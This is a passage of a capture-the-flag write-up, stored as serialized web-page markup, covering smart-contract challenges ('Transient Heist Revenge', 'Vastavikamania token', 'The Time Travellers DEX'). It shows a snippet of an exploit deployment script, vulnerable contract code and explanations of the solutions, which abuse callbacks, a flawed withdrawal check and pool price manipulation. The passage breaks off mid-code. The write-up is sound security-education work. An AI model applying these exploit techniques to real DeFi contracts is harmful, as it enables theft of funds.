punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"Setup"}]," setup ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"envAddress"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"SETUP\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"Exploiter"}]," exploiter ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"new"}]," ",["$","span",null,{"className":"token class-name","children":"Exploiter"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"value"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"80_000"}]," ether",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],"setup",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        exploiter",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"exploit"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"stopBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h2",null,{"id":"transient-heist-revenge","children":[["$","a",null,{"href":"#transient-heist-revenge","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Transient Heist Revenge"]}],["$","h3",null,{"id":"setup-2","children":[["$","a",null,{"href":"#setup-2","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Setup"]}],["$","ul",null,{"children":[["$","li",null,{"children":"Create WETH/USDC, WETH/SafeMoon, and SafeMoon/USDC pools."}],["$","li",null,{"children":["The user starts with ",["$","code",null,{"children":"80_001e18"}]," WETH."]}]]}],["$","h3",null,{"id":"goal-2","children":[["$","a",null,{"href":"#goal-2","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Goal"]}],["$","p",null,{"children":"Make the collateral deposited exceed the hash amount."}],["$","h3",null,{"id":"revenge-idea","children":[["$","a",null,{"href":"#revenge-idea","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Revenge Idea"]}],["$","p",null,{"children":["The ",["$","code",null,{"children":"acceptedToken"}]," modifier only checks the ",["$","code",null,{"children":"collateralToken"}],". With 80,000 WETH, we can obtain a significant amount of SafeMoon tokens. If we can create a contract address with seven leading zeros, we can set ",["$","code",null,{"children":"tokensSentBack"}]," to match the userâ€™s address. After swap, we can send ",["$","code",null,{"children":"amount - (contract address)"}]," to the user vault to set ",["$","code",null,{"children":"amountOut"}]," to the userâ€™s address. Then, by directly calling ",["$","code",null,{"children":"bi0sSwapv1Call"}],", we can set an arbitrary collateral deposit amount."]}],["$","p",null,{"children":"The exploit requires a vanity contract address, not EOA because we should use transient storage."}],["$","p",null,{"children":["$","code",null,{"children":"cast create2 --starts-with \"0000000\" --init-code-hash \"~~\" --deployer \"~~\""}]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"bi0sSwapv1Call"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["address sender",["$","span",null,{"className":"token punctuation","children":","}]," address collateralToken",["$","span",null,{"className":"token punctuation","children":","}]," uint256 amountOut",["$","span",null,{"className":"token punctuation","children":","}]," bytes memory data"]}],["$","span",null,{"className":"token punctuation","children":")"}]," external nonReEntrant ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 collateralDepositAmount",["$","span",null,{"className":"token operator","children":"="}],"abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"decode"}],["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":"("}],"uint256",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    address bi0sSwapPair",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    assembly",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token literal-property property","children":"bi0sSwapPair"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token function","children":"tload"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token operator","children":"!="}],"bi0sSwapPair",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"USDSEngine__Only__bi0sSwapPair__Can__Call"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"collateralDepositAmount",["$","span",null,{"className":"token operator","children":">"}],"amountOut",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"USDSEngine__Insufficient__Collateral"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 tokensSentToUserVault ",["$","span",null,{"className":"token operator","children":"="}]," amountOut",["$","span",null,{"className":"token operator","children":"-"}],"collateralDepositAmount",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    user_vault",["$","span",null,{"className":"token punctuation","children":"["}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"collateralToken",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+="}]," tokensSentToUserVault",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    assembly",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"tstore"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}],"tokensSentToUserVault",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    collateralDeposited",["$","span",null,{"className":"token punctuation","children":"["}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"collateralToken",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+="}]," collateralDepositAmount",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h2",null,{"id":"vastavikamania-token","children":[["$","a",null,{"href":"#vastavikamania-token","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Vastavikamania token"]}],["$","h3",null,{"id":"setup-3","children":[["$","a",null,{"href":"#setup-3","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Setup"]}],["$","ul",null,{"children":["$","li",null,{"children":"Deploy three VSTETH token pairs and send some WETH to the balancer contract."}]}],["$","h3",null,{"id":"goal-3","children":[["$","a",null,{"href":"#goal-3","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Goal"]}],["$","p",null,{"children":"Earn over 141.3 ether."}],["$","h3",null,{"id":"analysis-2","children":[["$","a",null,{"href":"#analysis-2","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Analysis"]}],["$","p",null,{"children":"There were two unintended solutions. The first one is setting the player address to the WETH contract address."}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"setPlayer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"address _player"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    player ",["$","span",null,{"className":"token operator","children":"="}]," _player",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"isSolved"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," view ",["$","span",null,{"className":"token function","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"bool"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"player",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"balance"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"141.3"}]," ether",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"false"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["Another bug is in the ",["$","code",null,{"children":"takeOffLiquidity"}]," function. It incorrectly permits users to withdraw more than their available balance."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"takeOffLiquidity"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["address _token",["$","span",null,{"className":"token punctuation","children":","}]," uint256 _amount"]}],["$","span",null,{"className":"token punctuation","children":")"}]," external nonReentrant ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 user_balance ",["$","span",null,{"className":"token operator","children":"="}]," tokenBalances",["$","span",null,{"className":"token punctuation","children":"["}],"_token",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_amount",["$","span",null,{"className":"token operator","children":"<"}],"user_balance",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}]," ",["$","span",null,{"className":"token comment","children":"// @audit-info should use `>`"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Balancer__Insufficient__User__Balance"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_amount",["$","span",null,{"className":"token punctuation","children":","}]," user_balance",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],"_token",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":","}]," _amount",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["The intended solution was to borrow all WETH from the balancer and execute a sequence of ",["$","code",null,{"children":"buyQuote"}]," -> ",["$","code",null,{"children":"addVasthavikamainaLiquidity"}]," -> ",["$","code",null,{"children":"sellQuote"}]," functions to generate profit across three pools. After swapping all borrowed WETH for lamboToken, we can add liquidity to a pool with an increased lamboToken price. By providing half of the tokens as liquidity, we can generate additional profit through the increased ",["$","code",null,{"children":"K"}]," value in the pair."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"addVasthavikamainaLiquidity"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["address _vasthavikamainaToken",["$","span",null,{"className":"token punctuation","children":","}]," address _lamboToken",["$","span",null,{"className":"token punctuation","children":","}]," uint256 _loanAmount",["$","span",null,{"className":"token punctuation","children":","}]," uint256 _quoteAmount"]}],["$","span",null,{"className":"token punctuation","children":")"}]," external ",["$","span",null,{"className":"token function","children":"returns"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"!"}],"_whiteList",["$","span",null,{"className":"token punctuation","children":"["}],"_vasthavikamainaToken",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Factory__VasthavikamainaToken__Not_WhiteListed"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_vasthavikamainaToken",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    address _uniPair ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"__calculatePoolAddress"}],["$","span",null,{"className":"token punctuation","children":"("}],"_vasthavikamainaToken",["$","span",null,{"className":"token punctuation","children":","}]," _lamboToken",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"("}],"address _token0",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"__getToken0andToken1"}],["$","span",null,{"className":"token punctuation","children":"("}],"_vasthavikamainaToken",["$","span",null,{"className":"token punctuation","children":","}]," _lamboToken",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"("}],"uint112 _reserve0",["$","span",null,{"className":"token punctuation","children":","}]," uint112 _reserve1",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"IUniswapV2Pair"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_uniPair",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"getReserves"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 _lamboTokens_To_Transfer",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_token0 ",["$","span",null,{"className":"token operator","children":"=="}]," _vasthavikamainaToken",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        _lamboTokens_To_Transfer ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_loanAmount",["$","span",null,{"className":"token operator","children":"*"}],"_reserve1",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"/"}],"_reserve0",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        _lamboTokens_To_Transfer ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_loanAmount",["$","span",null,{"className":"token operator","children":"*"}],"_reserve0",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"/"}],"_reserve1",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"VasthavikamainaToken"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_vasthavikamainaToken",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"takeLoan"}],["$","span",null,{"className":"token punctuation","children":"("}],"_uniPair",["$","span",null,{"className":"token punctuation","children":","}]," _loanAmount",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"LamboToken"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_lamboToken",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transferFrom"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":","}]," _uniPair",["$","span",null,{"className":"token punctuation","children":","}]," _lamboTokens_To_Transfer",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"IUniswapV2Pair"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_uniPair",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"mint"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    emit ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Factory__LiquidityAdded"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"_vasthavikamainaToken",["$","span",null,{"className":"token punctuation","children":","}]," _lamboToken",["$","span",null,{"className":"token punctuation","children":","}],"_loanAmount",["$","span",null,{"className":"token punctuation","children":","}]," _lamboTokens_To_Transfer",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," _lamboTokens_To_Transfer",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h2",null,{"id":"the-time-travellers-dex","children":[["$","a",null,{"href":"#the-time-travellers-dex","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"The Time Travellers DEX"]}],["$","h3",null,{"id":"setup-4","children":[["$","a",null,{"href":"#setup-4","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Setup"]}],["$","ul",null,{"children":[["$","li",null,{"children":"The Finance contract has 250,000 ether, 500,000 WETH, and 11,500,000,000 INR."}],["$","li",null,{"children":"The DEX contract has an LP with 50,000 WETH and 230,000 INR."}]]}],["$","h3",null,{"id":"goal-4","children":[["$","a",null,{"href":"#goal-4","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Goal"]}],["$","p",null,{"children":[["$","code",null,{"children":"dex"}]," contract should maintain initial supply, but user should extract over 100_000 WETH, ",["$","code",null,{"children":"230000 * 100000"}]," INR and 89835 ether with 6 swaps."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"solve"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," external",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    address _msgSender",["$","span",null,{"className":"token operator","children":"="}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"WETH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],"_msgSender",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"100_000"}]," ether",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup_Insufficient_WETH_To_Solve"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"INR"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"balanceOf"}],["$","span",null,{"className":"token punctuation","children":"("}],"_msgSender",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"2_30_000"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"100_000"}]," ether ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup_Insufficient_INR_To_Solve"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_msgSender",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"balance"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"89_835"}]," ether",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup_Insufficient_ETH_To_Solve"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," 